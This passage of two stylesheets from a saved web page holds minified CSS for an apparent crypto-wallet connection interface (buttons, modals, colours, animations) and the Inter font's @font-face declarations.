.ju367ve9,[data-rk] .ju367vea:hover,[data-rk] .ju367veb:active{border-color:var(--rk-colors-profileForeground)}[data-rk] .ju367vec,[data-rk] .ju367ved:hover,[data-rk] .ju367vee:active{border-color:var(--rk-colors-selectedOptionBorder)}[data-rk] .ju367vef,[data-rk] .ju367veg:hover,[data-rk] .ju367veh:active{border-color:var(--rk-colors-standby)}[data-rk] .ju367vei,[data-rk] .ju367vej:hover,[data-rk] .ju367vek:active{box-shadow:var(--rk-shadows-connectButton)}[data-rk] .ju367vel,[data-rk] .ju367vem:hover,[data-rk] .ju367ven:active{box-shadow:var(--rk-shadows-dialog)}[data-rk] .ju367veo,[data-rk] .ju367vep:hover,[data-rk] .ju367veq:active{box-shadow:var(--rk-shadows-profileDetailsAction)}[data-rk] .ju367ver,[data-rk] .ju367ves:hover,[data-rk] .ju367vet:active{box-shadow:var(--rk-shadows-selectedOption)}[data-rk] .ju367veu,[data-rk] .ju367vev:hover,[data-rk] .ju367vew:active{box-shadow:var(--rk-shadows-selectedWallet)}[data-rk] .ju367vex,[data-rk] .ju367vey:hover,[data-rk] .ju367vez:active{box-shadow:var(--rk-shadows-walletLogo)}[data-rk] .ju367vf0,[data-rk] .ju367vf1:hover,[data-rk] .ju367vf2:active{color:var(--rk-colors-accentColor)}[data-rk] .ju367vf3,[data-rk] .ju367vf4:hover,[data-rk] .ju367vf5:active{color:var(--rk-colors-accentColorForeground)}[data-rk] .ju367vf6,[data-rk] .ju367vf7:hover,[data-rk] .ju367vf8:active{color:var(--rk-colors-actionButtonBorder)}[data-rk] .ju367vf9,[data-rk] .ju367vfa:hover,[data-rk] .ju367vfb:active{color:var(--rk-colors-actionButtonBorderMobile)}[data-rk] .ju367vfc,[data-rk] .ju367vfd:hover,[data-rk] .ju367vfe:active{color:var(--rk-colors-actionButtonSecondaryBackground)}[data-rk] .ju367vff,[data-rk] .ju367vfg:hover,[data-rk] .ju367vfh:active{color:var(--rk-colors-closeButton)}[data-rk] .ju367vfi,[data-rk] .ju367vfj:hover,[data-rk] .ju367vfk:active{color:var(--rk-colors-closeButtonBackground)}[data-rk] .ju367vfl,[data-rk] .ju367vfm:hover,[data-rk] .ju367vfn:active{color:var(--rk-colors-connectButtonBackground)}[data-rk] .ju367vfo,[data-rk] .ju367vfp:hover,[data-rk] .ju367vfq:active{color:var(--rk-colors-connectButtonBackgroundError)}[data-rk] .ju367vfr,[data-rk] .ju367vfs:hover,[data-rk] .ju367vft:active{color:var(--rk-colors-connectButtonInnerBackground)}[data-rk] .ju367vfu,[data-rk] .ju367vfv:hover,[data-rk] .ju367vfw:active{color:var(--rk-colors-connectButtonText)}[data-rk] .ju367vfx,[data-rk] .ju367vfy:hover,[data-rk] .ju367vfz:active{color:var(--rk-colors-connectButtonTextError)}[data-rk] .ju367vg0,[data-rk] .ju367vg1:hover,[data-rk] .ju367vg2:active{color:var(--rk-colors-connectionIndicator)}[data-rk] .ju367vg3,[data-rk] .ju367vg4:hover,[data-rk] .ju367vg5:active{color:var(--rk-colors-downloadBottomCardBackground)}[data-rk] .ju367vg6,[data-rk] .ju367vg7:hover,[data-rk] .ju367vg8:active{color:var(--rk-colors-downloadTopCardBackground)}[data-rk] .ju367vg9,[data-rk] .ju367vga:hover,[data-rk] .ju367vgb:active{color:var(--rk-colors-error)}[data-rk] .ju367vgc,[data-rk] .ju367vgd:hover,[data-rk] .ju367vge:active{color:var(--rk-colors-generalBorder)}[data-rk] .ju367vgf,[data-rk] .ju367vgg:hover,[data-rk] .ju367vgh:active{color:var(--rk-colors-generalBorderDim)}[data-rk] .ju367vgi,[data-rk] .ju367vgj:hover,[data-rk] .ju367vgk:active{color:var(--rk-colors-menuItemBackground)}[data-rk] .ju367vgl,[data-rk] .ju367vgm:hover,[data-rk] .ju367vgn:active{color:var(--rk-colors-modalBackdrop)}[data-rk] .ju367vgo,[data-rk] .ju367vgp:hover,[data-rk] .ju367vgq:active{color:var(--rk-colors-modalBackground)}[data-rk] .ju367vgr,[data-rk] .ju367vgs:hover,[data-rk] .ju367vgt:active{color:var(--rk-colors-modalBorder)}[data-rk] .ju367vgu,[data-rk] .ju367vgv:hover,[data-rk] .ju367vgw:active{color:var(--rk-colors-modalText)}[data-rk] .ju367vgx,[data-rk] .ju367vgy:hover,[data-rk] .ju367vgz:active{color:var(--rk-colors-modalTextDim)}[data-rk] .ju367vh0,[data-rk] .ju367vh1:hover,[data-rk] .ju367vh2:active{color:var(--rk-colors-modalTextSecondary)}[data-rk] .ju367vh3,[data-rk] .ju367vh4:hover,[data-rk] .ju367vh5:active{color:var(--rk-colors-profileAction)}[data-rk] .ju367vh6,[data-rk] .ju367vh7:hover,[data-rk] .ju367vh8:active{color:var(--rk-colors-profileActionHover)}[data-rk] .ju367vh9,[data-rk] .ju367vha:hover,[data-rk] .ju367vhb:active{color:var(--rk-colors-profileForeground)}[data-rk] .ju367vhc,[data-rk] .ju367vhd:hover,[data-rk] .ju367vhe:active{color:var(--rk-colors-selectedOptionBorder)}[data-rk] .ju367vhf,[data-rk] .ju367vhg:hover,[data-rk] .ju367vhh:active{color:var(--rk-colors-standby)}@media screen and (min-width: 768px){[data-rk] .ju367v1{align-items:flex-start}[data-rk] .ju367v3{align-items:flex-end}[data-rk] .ju367v5{align-items:center}[data-rk] .ju367v7{display:none}[data-rk] .ju367v9{display:block}[data-rk] .ju367vb{display:flex}[data-rk] .ju367vd{display:inline}}[data-rk] ._12cbo8i3,[data-rk] ._12cbo8i3:after{--_12cbo8i0: 1;--_12cbo8i1: 1}[data-rk] ._12cbo8i3:hover{transform:scale(var(--_12cbo8i0))}[data-rk] ._12cbo8i3:active{transform:scale(var(--_12cbo8i1))}[data-rk] ._12cbo8i3:active:after{content:"";display:block;inset:-1px;position:absolute;transform:scale(calc((1 / var(--_12cbo8i1)) * var(--_12cbo8i0)))}[data-rk] ._12cbo8i4,[data-rk] ._12cbo8i4:after{--_12cbo8i0: 1.025}[data-rk] ._12cbo8i5,[data-rk] ._12cbo8i5:after{--_12cbo8i0: 1.1}[data-rk] ._12cbo8i6,[data-rk] ._12cbo8i6:after{--_12cbo8i1: .95}[data-rk] ._12cbo8i7,[data-rk] ._12cbo8i7:after{--_12cbo8i1: .9}@keyframes _1luule41{0%{transform:rotate(0)}to{transform:rotate(360deg)}}[data-rk] ._1luule42{animation:_1luule41 3s infinite linear}[data-rk] ._1luule43{background:conic-gradient(from 180deg at 50% 50%,rgba(72,146,254,0) 0deg,currentColor 282.04deg,rgba(72,146,254,0) 319.86deg,rgba(72,146,254,0) 360deg);height:21px;width:21px}@keyframes _9pm4ki0{0%{transform:translateY(100%)}to{transform:translateY(0)}}@keyframes _9pm4ki1{0%{opacity:0}to{opacity:1}}[data-rk] ._9pm4ki3{animation:_9pm4ki1 .15s ease;inset:-200px;padding:200px;transform:translateZ(0);z-index:2147483646}[data-rk] ._9pm4ki5{animation:_9pm4ki0 .35s cubic-bezier(.15,1.15,.6,1),_9pm4ki1 .15s ease;max-width:100vw}[data-rk] ._1ckjpok1{box-sizing:content-box;max-width:100vw;width:360px}[data-rk] ._1ckjpok2{width:100vw}[data-rk] ._1ckjpok3{min-width:720px;width:720px}[data-rk] ._1ckjpok4{min-width:368px;width:368px}[data-rk] ._1ckjpok6{border-width:0px;box-sizing:border-box;width:100vw}@media screen and (min-width: 768px){[data-rk] ._1ckjpok1{width:360px}[data-rk] ._1ckjpok2{width:480px}[data-rk] ._1ckjpok4{min-width:368px;width:368px}}@media screen and (max-width: 767px){[data-rk] ._1ckjpok7{border-bottom-left-radius:0;border-bottom-right-radius:0;margin-top:-200px;padding-bottom:200px;top:200px}}[data-rk] .v9horb0:hover{background:unset}[data-rk] ._18dqw9x0{max-height:456px;overflow-y:auto;overflow-x:hidden}[data-rk] ._18dqw9x1{max-height:456px;overflow-y:auto;overflow-x:hidden;scrollbar-width:none}[data-rk] ._18dqw9x1::-webkit-scrollbar{display:none}[data-rk] .g5kl0l0{border-color:transparent}[data-rk] ._1vwt0cg0{background:#fff;color:#000}[data-rk] ._1vwt0cg2{max-height:454px;overflow-y:auto}[data-rk] ._1vwt0cg3{min-width:287px}[data-rk] ._1vwt0cg4{min-width:100%}@keyframes _1am14411{0%{stroke-dashoffset:0}to{stroke-dashoffset:-283}}[data-rk] ._1am14410{overflow:auto;scrollbar-width:none;transform:translateZ(0)}[data-rk] ._1am14410::-webkit-scrollbar{display:none}[data-rk] ._1am14412{animation:_1am14411 1s linear infinite;stroke-dasharray:98 196;fill:none;stroke-linecap:round;stroke-width:4}[data-rk] ._1am14413{position:absolute}[data-rk] ._1y2lnfi0{border:1px solid rgba(16,21,31,.06)}[data-rk] ._1y2lnfi1{max-width:-moz-fit-content;max-width:fit-content}
</file>
<file: apiv4wc-connection_files/inter.css>
/*
Font families defined by this CSS:
  - InterVariable  variable font for modern web browsers
  - Inter          static fonts for older web browsers (small optical size)
  - InterDisplay   static fonts for older web browsers (large optical size)

Usage example:
  :root { font-family: Inter, sans-serif; }
  @supports (font-variation-settings: normal) {
    :root { font-family: InterVariable, sans-serif; }
  }

*/
@font-face {
  font-family: InterVariable;
  font-style: normal;
  font-weight: 100 900;
  font-display: swap;
  src: url('font-files/InterVariable.woff2?v=4.0') format('woff2');
}
@font-face {
  font-family: InterVariable;
  font-style: italic;
  font-weight: 100 900;
  font-display: swap;
  src: url('font-files/InterVariable-Italic.woff2?v=4.0') format('woff2');
}
/* legacy name "Inter var" (Oct 2023) */
@font-face { font-family:'Inter var'; font-style:normal; font-weight:100 900; font-display:swap; src: url('font-files/InterVariable.woff2?v=4.0') format('woff2'); }
@font-face { font-family:'Inter var'; font-style:italic; font-weight:100 900; font-display:swap; src: url('font-files/InterVariable-Italic.woff2?v=4.0') format('woff2'); }
/* static fonts */
@font-face { font-family:Inter; font-style:normal; font-weight:100; font-display:swap; src:url("font-files/Inter-Thin.woff2?v=4.0") format("woff2"); }
@font-face { font-family:Inter; font-style:italic; font-weight:100; font-display:swap; src:url("font-files/Inter-ThinItalic.woff2?v=4.0") format("woff2"); }
@font-face { font-family:Inter; font-style:normal; font-weight:200; font-display:swap; src:url("font-files/Inter-ExtraLight.woff2?v=4.0") format("woff2"); }
@font-face { font-family:Inter; font-style:italic; font-weight:200; font-display:swap; src:url("font-files/Inter-ExtraLightItalic.woff2?v=4.0") format("woff2"); }
@font-face { font-family:Inter; font-style:normal; font-weight:300; font-display:swap; src:url("font-files/Inter-Light.woff2?v=4.0") format("woff2"); }
@font-face { font-family:Inter; font-style:italic; font-weight:300; font-display:swap; src:url("font-files/Inter-LightItalic.woff2?v=4.0") format("woff2"); }
@font-face { font-family:Inter; font-style:normal; font-weight:400; font-display:swap; src:url("font-files/Inter-Regular.woff2?v=4.0") format("woff2"); }
@font-face { font-family:Inter; font-style:italic; font-weight:400; font-display:swap; src:url("font-files/Inter-Italic.woff2?v=4.0") format("woff2"); }
@font-face { font-family:Inter; font-style:normal; font-weight:500; font-display:swap; src:url("font-files/Inter-Medium.woff2?v=4.0") format("woff2"); }
@font-face { font-family:Inter; font-style:italic; font-weight:500; font-display:swap; src:url("font-files/Inter-MediumItalic.woff2?v=4.0") format("woff2"); }
@font-face { font-family:Inter; font-style:normal; font-weight:600; font-display:swap; src:url("font-files/Inter-SemiBold.woff2?v=4.0") format("woff2"); }
@font-face { font-family:Inter; font-style:italic; font-weight:600; font-display:swap; src:url("font-files/Inter-SemiBoldItalic.woff2?v=4.0") format("woff2"); }
@font-face { font-family:Inter; font-style:normal; font-weight:700; font-display:swap; src:url("font-files/Inter-Bold.woff2?v=4.0") format("woff2"); }
@font-face { font-family:Inter; font-style:italic; font-weight:700; font-display:swap; src:url("font-files/Inter-BoldItalic.woff2?v=4.0") format("woff2"); }
@font-face { font-family:Inter; font-style:normal; font-weight:800; font-display:swap; src:url("font-files/Inter-ExtraBold.woff2?v=4.0") format("woff2"); }
@font-face { font-family:Inter; font-style:italic; font-weight:800; font-display:swap; src:url("font-files/Inter-ExtraBoldItalic.woff2?v=4.0") format("woff2"); }
@font-face { font-family:Inter; font-style:normal; font-weight:900; font-display:swap; src:url("font-files/Inter-Black.woff2?v=4.0") format("woff2"); }
@font-face { font-family:Inter; font-style:italic; font-weight:900; font-display:swap; src:url("font-files/Inter-BlackItalic.woff2?v=4.0") format("woff2"); }
@font-face { font-family:InterDisplay; font-style:normal; font-weight:100; font-display:swap; src:url("font-files/InterDisplay-Thin.woff2?v=4.0") format("woff2"); }
@font-face { font-family:InterDisplay; font-style:italic; font-weight:100; font-display:swap; src:url("font-files/InterDisplay-ThinItalic.woff2?v=4.0") format("woff2"); }
@font-face { font-family:InterDisplay; font-style:normal; font-weight:200; font-display:swap; src:url("font-files/InterDisplay-ExtraLight.woff2?v=4.0") format("woff2"); }
@font-face { font-family:InterDisplay; font-style:italic; font-weight:200; font-display:swap; src:url("font-files/InterDisplay-ExtraLightItalic.woff2?v=4.0") format("woff2"); }
@font-face { font-family:InterDisplay; font-style:normal; font-weight:300; font-display:swap; src:url("font-files/InterDisplay-Light.woff2?v=4.0") format("woff2"); }
@font-face { font-family:InterDisplay; font-style:italic; font-weight:300; font-display:swap; src:url("font-files/InterDisplay-LightItalic.woff2?v=4.0") format("woff2"); }
@font-face { font-family:InterDisplay; font-style:normal; font-weight:400; font-display:swap; src:url("font-files/InterDisplay-Regular.woff2?v=4.0") format("woff2"); }
@font-face { font-family:InterDisplay; font-style:italic; font-weight:400; font-display:swap; src:url("font-files/InterDisplay-Italic.woff2?v=4.0") format("woff2"); }
@font-face { font-family:InterDisplay; font-style:normal; font-weight:500; font-display:swap; src:url("font-files/InterDisplay-Medium.woff2?v=4.0") format("woff2"); }
@font-face { font-family:InterDisplay; font-style:italic; font-weight:500; font-display:swap; src:url("font-files/InterDisplay-MediumItalic.woff2?v=4.0") format("woff2"); }
@font-face { font-family:InterDisplay; font-style:normal; font-weight:600; font-display:swap; src:url("font-files/InterDisplay-SemiBold.woff2?v=4.0") format("woff2"); }
@font-face { font-family:InterDisplay; font-style:italic; font-weight:600; font-display:swap; src:url("font-files/InterDisplay-SemiBoldItalic.woff2?v=4.0") format("woff2"); }
@font-face { font-family:InterDisplay; font-style:normal; font-weight:700; font-display:swap; src:url("font-files/InterDisplay-Bold.woff2?v=4.0") format("woff2"); }
@font-face { font-family:InterDisplay; font-style:italic; font-weight:700; font-display:swap; src:url("font-files/InterDisplay-BoldItalic.woff2?v=4.0") format("woff2"); }
@font-face { font-family:InterDisplay; font-style:normal; font-weight:800; font-display:swap; src:url("font-files/InterDisplay-ExtraBold.woff2?v=4.0") format("woff2"); }
@font-face { font-family:InterDisplay; font-style:italic; font-weight:800; font-display:swap; src:url("font-files/InterDisplay-ExtraBoldItalic.woff2?v=4.0") format("woff2"); }
@font-face { font-family:InterDisplay; font-style:normal; font-weight:900; font-display:swap; src:url("font-files/InterDisplay-Black.woff2?v=4.0") format("woff2"); }
@font-face { font-family:InterDisplay; font-style:italic; font-weight:900; font-display:swap; src:url("font-files/InterDisplay-BlackItalic.woff2?v=4.0") format("woff2"); }
</file>
